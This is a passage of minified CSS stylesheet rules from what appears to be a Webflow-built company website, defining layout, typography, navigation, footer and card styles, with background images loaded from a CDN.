5px 0 0;margin-bottom:-10px}.plans-white-inner{padding:10px}.text-block-53{color:#14121f;text-align:center;font-family:"Exo 2",sans-serif;font-size:16px;font-weight:600}.text-block-53.underline-me{text-decoration:underline}.div-block-34{background-color:var(--spark-library--border-default);border-radius:10px;width:100%;min-height:20px}.div-block-35{background-color:var(--spark-library--border-default);border-radius:10px;padding:10px 20px}.text-block-54{color:var(--white);font-family:"Exo 2",sans-serif;font-size:13px;font-weight:400}.plans-white-text{background-color:#57556e47;border-radius:5px;flex:0 auto;align-self:auto;width:100%;padding:10px}.plans-white-text-text{color:var(--white);text-align:left;font-family:"Exo 2",sans-serif;font-size:15px;font-weight:300}.plan-tick{text-align:left;flex:none;align-self:center;max-width:20px;margin-left:auto;margin-right:auto;display:block}.cell-19,.cell-20,.cell-21,.cell-22,.cell-23,.cell-24,.cell-25,.cell-26,.cell-27,.cell-28,.cell-29,.cell-30,.cell-31,.cell-32,.cell-33,.cell-34,.cell-35,.cell-36,.cell-37,.cell-38,.cell-39{justify-content:center;align-items:center}.cell-40{justify-content:flex-start;align-items:flex-start}.cell-41,.cell-42,.cell-43,.cell-44,.cell-45,.cell-46,.cell-47,.cell-48,.cell-49,.cell-50,.cell-51,.cell-52{justify-content:center;align-items:center}.cell-53,.cell-54{justify-content:flex-start;align-items:flex-start}.cell-55{justify-content:center;align-items:center}.cell-56,.cell-57,.cell-58{justify-content:flex-start;align-items:flex-start}.cell-59,.cell-60{justify-content:center;align-items:center}.cell-61{justify-content:flex-start;align-items:flex-start}.cell-62,.cell-63{justify-content:center;align-items:center}.cell-64{justify-content:flex-start;align-items:flex-start}.cell-65,.cell-66,.cell-67,.cell-68,.cell-69,.cell-70{justify-content:center;align-items:center}.cell-71{justify-content:flex-start;align-items:flex-start}.cell-72,.cell-73{justify-content:center;align-items:center}.cell-74{justify-content:flex-start;align-items:flex-start}.cell-75,.cell-76,.cell-77{justify-content:center;align-items:center}.cell-78{justify-content:flex-start;align-items:flex-start}.cell-79,.cell-80,.cell-81,.cell-82,.cell-83,.cell-84,.cell-85{justify-content:center;align-items:center}.quick-stack-6{grid-row-gap:20px}.cell-86{justify-content:center;align-items:center}.div-block-36{flex-flow:column;justify-content:center;align-items:center;margin-top:18px;display:flex}.div-block-37{justify-content:flex-start;align-items:flex-start;display:block}.image-28{margin-left:-1190px}.terminal-side-u{margin-left:-1186px}.title-purple-seperator{color:#433672;margin-bottom:10px;font-family:"Exo 2",sans-serif;font-size:43px}.title-purple-seperator.rsa{color:#938aff;margin-top:-20px;margin-bottom:20px;font-size:51px;font-weight:700}.terminal-holder{justify-content:center;align-items:center;display:flex}.image-29{align-self:flex-end}.news-body{background-color:var(--white);border-radius:10px;margin-bottom:40px;padding:50px}.news-header{background-color:var(--bin-purple);border-radius:10px;margin-bottom:20px}.news-header-inner{padding:40px}.heading-29{color:#08060e;text-align:left;margin-top:10px;font-size:35px;line-height:48px}.rich-text-block-4{color:#57556e;font-family:"Exo 2",sans-serif;font-size:19px;font-weight:300;line-height:24px}.events-body{background-color:var(--white);color:#57556e;border-radius:10px;margin-bottom:60px;padding:40px;font-family:"Exo 2",sans-serif;font-size:19px;line-height:24px}.events-header{background-color:var(--bin-purple);border-radius:10px}.events-header-inner{border-radius:10px;margin-top:40px;margin-bottom:20px;padding:20px 40px}.heading-30{color:#08060e;text-align:left;font-size:31px;line-height:46px}.image-30{width:30px}.quick-stack-7{grid-column-gap:0px;grid-row-gap:0px;flex:1;padding:15px}.cell-87{justify-content:center;align-items:center}.image-31{box-sizing:border-box;float:right;clear:none;vertical-align:baseline;flex:0 auto;align-self:flex-end;width:14px;height:14px;margin-top:-24px;margin-bottom:14px;display:block;position:static;inset:500px 95px 0% 0%}.quick-stack-8{grid-column-gap:0px;grid-row-gap:0px}.cell-88{flex-flow:column}.green-v3-button{background-color:var(--bin-green);border-radius:10px;width:100%;min-height:20px}.green-v3-button.homepage-button{flex-flow:column;flex:1;min-height:256px;display:flex}.green-button-v3{grid-column-gap:5px;flex:1;align-self:auto}.text-block-55{color:var(--black);font-family:"Exo 2",sans-serif;font-size:20px;font-weight:600}.text-block-55.hp{line-height:22px}.cell-89{justify-content:flex-end;align-items:flex-end}.quick-stack-9{align-self:stretch}.research-team-card{background-color:var(--white);border-radius:10px;flex:1;align-self:stretch}.image-32{border-radius:10px}.research-name{color:#14121f;font-family:"Exo 2",sans-serif;font-size:22px;font-weight:500;line-height:29px}.text-block-56{color:#57556e;font-family:"Exo 2",sans-serif;font-size:15px;line-height:25px}.research-member{margin-bottom:-19px}.image-33{padding:0 0 10px}.header-banner-pages{margin-top:0}.utility-page-wrap{justify-content:center;align-items:center;width:100vw;max-width:100%;height:100vh;max-height:100%;display:flex}.utility-page-content{text-align:center;flex-direction:column;width:260px;margin-left:auto;margin-right:auto;display:flex}.div-block-38{padding-bottom:20px;position:absolute;inset:auto 0% 60px}.container-13{max-width:1080px;padding-left:20px;padding-right:20px}.nav-link-3{color:var(--white);padding-top:16px;padding-bottom:16px;padding-right:16px;font-family:"Exo 2",sans-serif;font-size:1rem;font-weight:400}.nav-link-3:hover{border-bottom:3px solid var(--bin-green)}.nav-link-3.w--current{color:var(--white);padding-top:16px;padding-bottom:16px;padding-right:16px;line-height:1rem}.nav-link-3.w--current:hover{border-bottom:2px solid var(--bin-green)}.nav-link-3.w--current:lang(en){border-bottom:3px solid var(--bin-green)}.image-34{aspect-ratio:auto;max-width:10px;margin-top:20px}.container-15{display:block}.text-block-60{font-family:Exo,sans-serif;font-size:19px;font-weight:300;line-height:22px}.text-block-61{font-family:Exo,sans-serif;font-size:19px;font-weight:300;line-height:29px}.text-block-62,.text-block-63{font-family:Exo,sans-serif;font-size:19px;font-weight:300;line-height:23px}.text-block-64{font-family:Exo,sans-serif;font-size:19px;font-weight:300;line-height:22px}.text-block-65,.text-block-66,.text-block-67{font-family:Exo,sans-serif;font-size:19px;font-weight:300;line-height:23px}.text-block-68{font-family:Exo,sans-serif;font-size:19px;font-weight:300}.text-block-69{font-family:Exo,sans-serif;font-size:19px;font-weight:300;line-height:23px}.bottom-card-shape{grid-column-gap:0px;grid-row-gap:0px;padding:0}.div-block-39{background-color:var(--white);border-bottom-right-radius:10px;border-bottom-left-radius:10px;width:100%;min-height:57px}.image-35{flex:0 auto;align-self:center;width:28px;min-width:0;max-width:100%}.cell-91{opacity:1;background-color:#0000;border-top-left-radius:10px;justify-content:center;align-items:center}.div-block-40{background-color:var(--bin-green);width:100%;min-height:20px}.div-block-41{padding-top:10px;padding-left:10px;padding-right:10px}.div-block-42{background-color:var(--bin-green);border-radius:10px;width:100%;height:100%;min-height:40px}.div-block-43{flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex}.quick-stack-10{padding-left:0;padding-right:0}.image-37{max-width:100%}.f-navigation-button{background-color:var(--flowui-component-library--gray-900);outline-offset:0px;color:var(--flowui-component-library--white);text-align:center;letter-spacing:-.02em;border-radius:48px;outline:2px solid #0000;justify-content:center;align-items:center;padding:8px 24px;font-size:14px;font-weight:500;line-height:24px;text-decoration:none;transition:all .2s;display:flex}.f-navigation-button:hover{background-color:var(--flowui-component-library--gray-700)}.f-navigation-content{grid-column-gap:8px;align-items:center;display:flex}.f-navigation-link{color:var(--flowui-component-library--gray-900);letter-spacing:-.01em;white-space:nowrap;background-color:#0000;border-radius:50px;padding:8px 24px;font-size:14px;font-weight:500;line-height:24px;text-decoration:none;transition:all .35s}.f-navigation-link:hover{background-color:var(--flowui-component-library--gray-200);color:var(--flowui-component-library--gray-900)}.f-navigation-link.w--current{color:var(--flowui-component-library--primary-base)}.f-navigation-menu{grid-column-gap:6px;align-items:center;display:flex;position:static}.f-logo{width:124px}.f-navigation-container{justify-content:space-between;align-items:center;width:100%;max-width:1280px;margin-left:auto;margin-right:auto;display:flex}.f-navigation{background-color:#fff;align-items:center;width:100%;min-height:88px;padding:24px 5%;display:flex}.brix---btn-primary-small{background-color:var(--elements-webflow-library--accent--primary-1);color:var(--elements-webflow-library--neutral--100);text-align:center;transform-style:preserve-3d;border-radius:48px;justify-content:center;padding:18px 24px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:18px;text-decoration:none;transition:background-color .3s,transform .3s,color .3s}.brix---btn-primary-small:hover{background-color:var(--elements-webflow-library--secondary--color-1);color:var(--elements-webflow-library--neutral--100);transform:translate3d(0,-3px,.01px)}.brix---btn-header-hidden-on-mbl{justify-content:flex-start;align-self:center;align-items:center;margin-left:24px;display:flex}.brix---btn-header-hidden-on-mbl:hover{background-color:var(--cta-bin)}.brix---btn-circle-secondary-small{border:1px solid var(--elements-webflow-library--neutral--300);background-color:var(--elements-webflow-library--neutral--100);box-shadow:0 2px 12px 0 var(--elements-webflow-library--general--shadow-02);color:var(--cta-bin);transform-style:preserve-3d;border-radius:50%;justify-content:center;align-items:center;width:50px;min-width:50px;height:50px;min-height:50px;font-size:22px;text-decoration:none;transition:border-color .3s,transform .3s,background-color .3s,color .3s;display:flex}.brix---btn-circle-secondary-small:hover{color:var(--elements-webflow-library--neutral--100);transform:scale3d(.94,.94,1.01)}.brix---hamburger-menu-bar-bottom,.brix---hamburger-menu-bar-top{background-color:var(--cta-bin);border-radius:20px;width:52px;height:4px;margin-top:12px;margin-bottom:12px}.brix---hamburger-menu-wrapper{padding:0;transition:transform .3s}.brix---hamburger-menu-wrapper:hover{transform:scale(.96)}.brix---hamburger-menu-wrapper.w--open{background-color:#0000}.brix---header-right-col{flex:none;justify-content:flex-end;align-items:center;display:block}.brix---header-nav-list-item-show-in-mbl{margin-bottom:0;padding-left:32px;display:none}.brix---header-nav-link{color:var(--white);justify-content:flex-start;align-items:center;padding:0;font-size:18px;line-height:20px;transition:color .3s;display:flex}.brix---header-nav-link:hover{border-bottom:2px solid var(--bin-green);color:var(--white)}.brix---header-nav-link.w--current{border-bottom:3px solid var(--bin-green);padding-bottom:3px;font-weight:400}.brix---header-nav-link.w--current:lang(en){color:var(--white)}.brix---header-nav-list-item-middle{margin-bottom:0;padding-left:16px;padding-right:16px}.brix---header-nav-list-item-middle.home{display:none}.brix---dropdown-link{color:#14121f;justify-content:flex-start;align-items:flex-start;width:100%;padding:10px;font-family:"Exo 2",sans-serif;font-size:18px;font-weight:500;line-height:20px;text-decoration:none;transition:color .3s;display:flex}.brix---dropdown-link:hover{color:#14121f;background-color:#f0ecfc;border-radius:5px;padding:10px}.brix---dropdown-link.w--current{color:var(--bin-green);border:1px #000}.brix---dropdown-link.menu-indent{border-left:2px solid var(--bin-green);margin-left:10px;padding-left:20px}.brix---dropdown-links-grid{grid-column-gap:0px;grid-row-gap:20px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:block}.brix---dropdown-pd{padding:10px}.brix---dropdown-card{border:1px solid var(--elements-webflow-library--neutral--300);background-color:var(--flowui-component-library--white);box-shadow:0 2px 12px 0 var(--elements-webflow-library--general--shadow-02);border-radius:5px;min-width:210px;top:32px;overflow:hidden}.brix---dropdown-column-wrapper{background-color:#0000;padding-top:32px;transform:translate(0)}.brix---dropdown-column-wrapper.w--open{transform:translate(-50%)}.brix---dropdown-chevron{color:var(--white);width:14px;margin-left:6px;font-family:"Exo 2",sans-serif}.brix---dropdown-toggle{color:var(--white);align-items:center;padding:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:18px;line-height:20px;transition:color .3s;display:flex}.brix---dropdown-toggle:hover{color:var(--white);border-radius:0;padding-bottom:0}.brix---header-nav-menu-list{z-index:1;color:var(--white);justify-content:flex-end;align-items:center;margin-bottom:0;padding-left:0;font-family:"Exo 2",sans-serif;font-size:16px;font-weight:500;list-style-type:none;display:flex}.brix---header-logo{min-width:125px;max-width:0}.brix---header-logo-link{transform-style:preserve-3d;padding-left:0;transition:transform .3s,color .3s}.brix---header-logo-link:hover{transform:scale3d(.96,.96,1.01)}.brix---header-content-wrapper{justify-content:space-between;align-items:center;padding-top:.8rem;display:flex}.brix---header-content-wrapper.is-v2{padding-top:1.5rem}.brix---container-default-4{max-width:1320px;padding-left:50px;padding-right:40px}.brix---header-wrapper{opacity:1;color:var(--white);background-color:#02020200;padding-top:32px;padding-bottom:32px;font-family:"Exo 2",sans-serif;font-size:16px;font-weight:500;position:fixed;inset:0% 0% auto}.brix---header-wrapper.menu-test{background-color:#02020200;top:0}.demo-button-menu{background-color:var(--white);color:#14121f;border-radius:5px;justify-content:flex-start;align-items:center;min-height:39px;font-family:"Exo 2",sans-serif;font-size:16px;font-weight:500;display:flex}.demo-button-menu:hover{background-color:var(--untitled-ui--primary100)}.text-block-70{color:var(--white);font-family:"Exo 2",sans-serif;font-size:18px;font-weight:400;display:block}.text-block-70.mobile-menu,.text-block-70.mobile-show{display:none}.text-block-70.is-v2{color:#ffffffa3}.text-block-71{color:var(--white);font-family:"Exo 2",sans-serif;font-weight:400}.text-block-71.mobile-menu{display:none}.text-block-71.research{color:#ffffffa3}.text-block-71.research.mobile-show{display:none}.text-block-72{color:var(--white);font-family:"Exo 2",sans-serif;font-weight:400}.text-block-72.mobile-menu{display:none}.text-block-72.learn{color:#ffffffa3}.text-block-72.learn.mobile-show{display:none}.text-block-72.company{color:#ffffffa3}.text-block-72.company.mobile-show{display:none}.cell-92{flex-flow:row;justify-content:flex-start;align-items:center}.image-38{flex:none;align-self:auto;padding-top:25px}.quick-stack-11{grid-column-gap:0px;grid-row-gap:0px;padding-top:0;padding-left:0;padding-right:0}.div-block-44{background-color:var(--white);border-bottom-right-radius:10px;border-bottom-left-radius:10px;width:100%;height:100%}.image-39{align-self:center;width:60px;padding:10px}.container-18{margin-top:220px;margin-bottom:220px}.press-section{margin-top:40px}.background-video{border-radius:10px;height:100vh;display:block}.div-block-45{width:576px;margin-left:auto;margin-right:auto}.div-block-46{margin-left:auto;margin-right:auto}.image-40,.image-41,.image-43,.image-44{border-radius:10px}.section-2{margin-top:100px;margin-bottom:40px}.terminal-image{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65fb12d42c136d1cfe5c7dcf_Mask%20Group%20227%402x.png);background-position:50%;background-size:cover;min-height:600px}.image-45{margin-top:20px}.image-46{width:41px}.image-47{width:501px}.image-48{max-width:100%}.div-block-47{padding-top:20px}.container-19{max-width:1100px;padding-left:20px}.container-20{width:100%;max-width:1320px;padding-left:20px;padding-right:20px}.container-20.is-nav{max-width:1420px;padding-left:2.5rem;padding-right:2.5rem}.container-20.z-index{z-index:2;position:relative}.cta-bottom{background-color:var(--white)}.quick-stack-12{grid-column-gap:22px;grid-row-gap:22px}.cell-93{justify-content:center;align-items:center}.heading-31{font-weight:600}.terminal-dual{margin-bottom:40px}.heading-32{color:var(--black);margin-top:10px;font-weight:600;text-decoration:none}.cell-94{justify-content:center;align-items:center}.quick-stack-13{margin-bottom:40px}.image-49{width:100%;margin-top:-9px;margin-bottom:10px}.image-50{margin-bottom:10px}.green-button{background-color:var(--bin-green);color:var(--black);border-radius:5px;position:relative;top:50px}.text-block-73,.text-block-74{font-family:"Exo 2",sans-serif;font-size:16px;font-weight:500}.section-3{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:0 0;background-size:auto}.image-51{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65fb188c276186e3ed3ab882_65fad46f11849cdf0d7bf9dd_Mask%20Group%20227-.svg);background-position:50%;background-size:auto}.image-52{width:939px;margin-top:-30px}.link-block{text-decoration:none;display:inline-block}.link-block.new-page{height:0;max-height:0;margin-top:-5px;font-size:0;display:inline-block;position:absolute;overflow:hidden}.image-53{width:939px;margin-top:-30px}.blog-slice{margin-bottom:20px}.heading-33{color:#08060e;font-family:"Exo 2",sans-serif;font-size:31px;line-height:38px;text-decoration:none}.text-block-75{color:#57556e;font-family:"Exo 2",sans-serif;font-size:19px;font-weight:300;line-height:26px}.div-block-48{position:static;top:60px}.link-block-2{text-decoration:none}.bin-tab,.bin-tab.w--current{background-color:var(--bin-purple);border-radius:5px;margin-right:10px}.text-block-76,.text-block-77{color:var(--white);font-family:"Exo 2",sans-serif;font-size:20px;font-weight:500}.text-block-78{color:var(--white);font-family:"Exo 2",sans-serif;font-size:20px}.text-block-79{color:var(--white);font-family:"Exo 2",sans-serif;font-size:20px;font-weight:500}.tabs{display:none}.text-block-80{color:var(--bin-purple);margin-top:10px;font-family:"Exo 2",sans-serif}.text-block-81{color:var(--bin-purple);margin-top:10px;font-family:"Exo 2",sans-serif;font-weight:400}.text-block-82{color:var(--bin-purple);margin-top:10px;font-family:"Exo 2",sans-serif}.image-54{border-radius:10px}.link-block-3{color:var(--black);align-self:auto;width:100%;text-decoration:none}.brix---paragraph-link-3{color:var(--elements-webflow-library--accent--primary-1);text-decoration:underline;transition:color .3s}.brix---paragraph-link-3:hover{color:var(--elements-webflow-library--secondary--color-1)}.brix---paragraph-default-3{color:var(--accessible-components--dark-grey);margin-bottom:0;font-family:"Exo 2",sans-serif;font-size:15px;font-weight:200;line-height:30px;text-decoration:none}.brix---footer-bottom{color:#e3e2ed;text-align:center;border:1px #000;padding-top:32px;padding-bottom:32px;font-size:18px;line-height:30px}.brix---footer-link-3{color:var(--white);font-size:18px;line-height:20px;text-decoration:none;transition:color .3s}.brix---footer-link-3:hover{border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--bin-green);color:#c5c3dd;border-radius:1px}.brix---footer-list-item-3{flex-flow:wrap;margin-bottom:18px;padding-left:0;font-family:"Exo 2",sans-serif;font-weight:300;display:block}.brix---footer-list-wrapper-3{margin-bottom:0;padding-left:4px;list-style-type:none}.brix---footer-col-title-3{color:var(--white);border:1px #000;padding-bottom:0;font-family:"Exo 2",sans-serif;font-size:22px;font-weight:500;line-height:24px;display:none}.brix---icon-square-36px-2{background-color:var(--elements-webflow-library--secondary--color-2);border-radius:8px;justify-content:center;align-items:center;width:36px;min-width:36px;height:36px;min-height:36px;text-decoration:none;transition:transform .3s,background-color .3s,color .3s;display:flex;overflow:hidden}.brix---icon-square-36px-2:hover{transform:scale(.92)}.brix---social-media-grid-left-2{grid-column-gap:12px;grid-row-gap:12px;flex:1;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,36px);justify-content:start;align-self:center;justify-items:start}.brix---color-neutral-802{color:var(--elements-webflow-library--neutral--600)}.brix---mg-bottom-40px-3{margin-bottom:40px}.brix---footer-logo-3{transform-style:preserve-3d;width:100%;min-width:90px;max-width:0;margin-bottom:-23px;transition:transform .3s}.brix---footer-logo-3:hover{transform:scale3d(.97,.97,1.01)}.brix---mg-bottom-24px-3{margin-bottom:24px}.brix---grid-footer-v1{grid-column-gap:56px;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-flow:column}.brix---footer-top{padding-top:120px;padding-bottom:120px}.brix---footer-top.com-ed{padding-bottom:0}.brix---container-default-5{max-width:1218px;padding-left:24px;padding-right:24px;display:none}.brix---footer-wrapper-2{background-color:var(--elements-webflow-library--neutral--100);background-image:linear-gradient(180deg,var(--bin-purple-start),var(--bin-purple-end));border:1px #000;padding-top:20px;padding-bottom:20px}.brix---footer-wrapper-2.com-ed{padding-bottom:20px}.rich-text-block-5{color:var(--white);font-family:"Exo 2",sans-serif;font-size:16px;font-weight:200;line-height:21px}.rich-text-block-6,.rich-text-block-7{color:var(--white);font-family:"Exo 2",sans-serif;font-size:16px;font-weight:300}.rich-text-block-8{color:var(--white);font-family:"Exo 2",sans-serif;font-size:16px;font-weight:300;line-height:21px}.link-4,.link-5,.link-6,.link-7{color:var(--white);text-decoration:none}.quick-stack-14{float:left;clear:right;grid-column-gap:13px;grid-row-gap:13px;padding-left:0}.quick-stack-14.com-ed{grid-column-gap:10px;grid-row-gap:10px;padding-right:10px}.div-block-51{max-height:30px}.link-8{color:#c5c3dd;text-decoration:none}.link-8:hover{color:var(--white)}.link-9{color:#c5c3dd;text-decoration:none}.link-9:hover{color:var(--white)}.link-10{color:#c5c3dd;text-decoration:none}.link-10:hover{color:var(--white)}.link-11{color:#c5c3dd;text-decoration:none}.link-11:hover{color:var(--white)}.heading-34{float:none;clear:none;color:#000;width:auto;min-width:0;margin-bottom:40px}.section-5{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65fc28d5777e6eaf168e8d75_Group%205077.svg);background-position:-688%;background-repeat:no-repeat;background-size:auto;min-height:190px}.image-55{width:151px}.section-6{background-color:#fff;background-image:linear-gradient(180deg,var(--bin-purple-end),var(--bin-purple-start));border:1px #000;border-radius:0;padding-top:10px;padding-bottom:0}.cta-white-inner{padding-top:40px;padding-bottom:40px}.cta-header-3{color:#08060e;font-family:"Exo 2",sans-serif;font-size:40px;font-weight:600;line-height:50px}.cta-header-3.blackhat{margin-bottom:20px}.div-block-52{background-color:var(--bin-green);border-radius:10px;width:100%;min-height:30px}.div-block-53{padding-top:20px;padding-bottom:20px}.quick-stack-15{grid-column-gap:17px;grid-row-gap:17px;padding:10px}.cell-95{justify-content:center;align-items:flex-end}.cta-header-text-limit{text-align:center;padding-bottom:20px}.link-block-4{color:var(--black);align-self:center;text-decoration:none}.container-21{max-width:1218px;padding-left:20px;padding-right:20px}.text-block-83{color:#57556e;font-family:"Exo 2",sans-serif;font-size:20px;font-weight:300;line-height:21px}.published-work{color:#57556e;width:100%;margin-top:20px;font-family:"Exo 2",sans-serif;font-size:15px;font-weight:400}.pub-work{margin-top:20px}.pub-work-2{margin-top:20px;font-family:"Exo 2",sans-serif;font-size:15px;font-weight:400}.rich-text-block-9,.rich-text-block-10{margin-bottom:20px;margin-left:20px;margin-right:20px}.rich-text-block-11{word-break:break-all;margin-top:20px;margin-bottom:20px;font-family:"Exo 2",sans-serif;font-size:16px;font-weight:300}.paragraph-4{color:#57556e;font-size:15px;font-weight:400;line-height:25px}.image-56{width:23px;min-width:23px;height:23px;min-height:23px}.text-span{font-weight:600}.brix---team-v9-overlay{background-image:linear-gradient(#4a3affb8,#4a3affb8);width:100%;height:100%}.brix---text-200-medium{font-size:18px;font-weight:600;line-height:20px}.brix---color-neutral-100{color:var(--elements-webflow-library--neutral--100)}.brix---heading-h3-size-2{margin-top:0;margin-bottom:12px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:24px;font-weight:700;line-height:34px}.brix---team-content-v9{z-index:1;text-align:center;text-decoration:none;position:absolute}.brix---team-text-wrapper{justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0%}.brix---avatar-image-100{width:100%}.brix---team-v9-wrapper{text-decoration:none;transition:transform .3s,color .3s;position:relative;overflow:hidden}.brix---grid-3-columns-gap-0{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.brix---paragraph-default-4{margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:18px;line-height:30px}.brix---color-neutral-803{color:var(--elements-webflow-library--neutral--600)}.brix---heading-h2-size-3{margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:38px;font-weight:700;line-height:50px}.brix---color-neutral-804{color:var(--cta-bin)}.brix---mg-bottom-16px-2{margin-bottom:16px}.brix---text-center-2{text-align:center}.brix---inner-container-574px---center{max-width:574px;margin-left:auto;margin-right:auto}.brix---mg-bottom-48px-2{margin-bottom:48px}.brix---container-default-6{max-width:1218px;padding-left:24px;padding-right:24px}.brix---section-2{color:var(--elements-webflow-library--neutral--100);padding-top:176px;padding-bottom:176px}.section-7{z-index:2147483647;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);position:relative;top:-138px}.section-8{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65fd3c405d98235e2bca13af_Group%205247.svg);background-position:0 0;background-repeat:no-repeat;background-size:auto;background-attachment:scroll;min-height:179px;margin-left:670px}.section-9{object-fit:fill;background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65fd3ec49a2b3b8895db3851_Group%205664.svg);background-position:100% 0;background-repeat:no-repeat;background-size:auto;background-attachment:scroll;min-height:138px;margin-right:1200px;overflow:visible}.purple-block-steps{background-color:var(--bin-purple);border-radius:10px;width:278px;min-height:76px;margin-left:auto;margin-right:auto}.steps-button-holder{text-align:center;margin-left:auto;margin-right:auto}.image-57,.image-58{height:150px;margin-left:auto;margin-right:auto}.image-59{height:150px;margin-bottom:10px;margin-left:auto;margin-right:auto}.youtube{border-radius:10px}.div-block-54{background-color:var(--black);border-radius:10px;flex-flow:row;flex:0 auto;justify-content:flex-start;align-self:center;align-items:flex-start;width:100%;padding:10px;display:flex}.div-block-54.com-ed-vid-o{background-color:#0000000a;justify-content:center;align-items:center}.image-60{border-radius:10px;margin-bottom:20px}.div-block-55{background-color:var(--white);border-radius:10px;margin:10px 20px 0;position:relative}.div-block-56{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/6601690c1ab1eed12f72bcb8_footer.png);background-position:0 0;background-size:cover;border-radius:10px;margin-left:20px;margin-right:20px;padding-bottom:10px;padding-left:20px;padding-right:20px}.div-block-56.com-ed-footer-background{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/68e79ab8bf8ca2c1d0b4e97d_Mask%20Group%2015%201.png)}.list-10{padding-left:20px;font-family:"Exo 2",sans-serif}.rich-text-block-12{color:#57556e;font-family:"Exo 2",sans-serif;font-size:17px;line-height:22px}.cell-96{justify-content:flex-start;align-items:flex-start;padding-bottom:0}.quick-stack-16{grid-column-gap:20px;grid-row-gap:20px}.image-61{width:940px;margin-top:-29px;margin-bottom:20px}.div-block-57{flex-flow:column;justify-content:center;align-items:center;display:block}.cell-97{justify-content:flex-start;align-items:flex-start;display:flex}.section-10{border-radius:5px;margin-bottom:100px}.mobile-header-image{border-radius:10px;width:100%;display:none}.div-block-58{float:right;clear:none;height:87px;min-height:0}.section-11{background-image:url(https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/65fd3ec49a2b3b8895db3851_Group%205664.svg);background-position:100% 0;background-repeat:no-repeat;background-size:auto;height:150px;margin-top:40px;margin-bottom:40px;margin-right:1013px}.quick-stack-17{padding-left:20px}.block-step-inner{justify-content:center;align-items:center;padding-top:27px;padding-bottom:20px;display:flex}.text-block-84{color:#08060e;text-align:center;font-family:"Exo 2",sans-serif;font-size:36px;font-weight:700}.text-block-85{color:var(--white);text-align:center;font-family:"Exo 2",sans-serif;font-size:40px;font-weight:500;line-height:50px}.steps-white-holder{text-align:left;align-self:center;margin-top:25px}.link-block-5{color:var(--black);width:100%;margin-top:20px;text-decoration:none}.link-block-6{color:var(--black);align-self:center;text-decoration:none}.cell-98{color:#57556e;font-family:"Exo 2",sans-serif;font-size:15px;font-weight:300}.image-62{border-radius:10px}.div-block-59{opacity:1;background-color:#70707078;border-radius:10px;flex-flow:column;flex:1;justify-content:center;align-self:center;align-items:center;width:100%;padding-left:40px;padding-right:40px;display:flex}.link-block-7{color:var(--black);text-decoration:none}.div-block-60{max-width:758px;margin-left:auto;margin-right:auto}.learn-more-ctas{margin-top:140px}.text-block-86{color:var(--bin-purple);text-align:center;font-family:"Exo 2",sans-serif;font-size:40px;font-weight:600}.div-block-61{max-width:550px;margin-top:40px;margin-left:auto;margin-right:auto}.cell-100{flex-flow:row;justify-content:flex-start}.youtube-2{border-radius:10px}.link-block-8{flex-flow:column;flex:1;text-decoration:none;display:flex}.link-block-9{color:var(--black);flex:0 auto;align-self:stretch;text-decoration:none}.link-block-10{text-decoration:none}.link-12{color:var(--white);text-decoration:none}.heading-35{font-family:"Exo 2",sans-serif;text-decoration:none}.link-block-11{color:var(--black);width:100%;text-decoration:none}.div-block-62{border-radius:10px;margin-top:20px;margin-left:20px;margin-right:20px}.image-63{border-radius:10px}.container-23{margin-top:120px}.text-block-87{color:#fff;text-align:center;font-family:"Exo 2",sans-serif;font-size:13px;font-weight:600;display:none;position:absolute;top:191px;right:25px}.div-block-63{min-width:182px;display:none}.image-64{height:100px;margin-top:20px}.image-65{color:var(--white)}.heading-36{color:var(--white);font-family:"Exo 2",sans-serif;font-size:36px;font-weight:500}.text-block-88{color:var(--white);font-family:"Exo 2",sans-serif;font-size:15px;font-weight:300}.image-66,.image-67{width:939px;margin-top:-30px;margin-bottom:20px}.div-block-64{background-color:var(--black);border-radius:10px;width:100%;min-height:521px;padding:20px}.link-block-12{color:var(--black);text-decoration:none}.alex-social{grid-column-gap:34px;grid-row-gap:34px;padding:0;position:relative;top:-111px;right:-110px}.link-block-13{flex-flow:row;flex:0 auto;width:auto;display:block}.cell-101{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 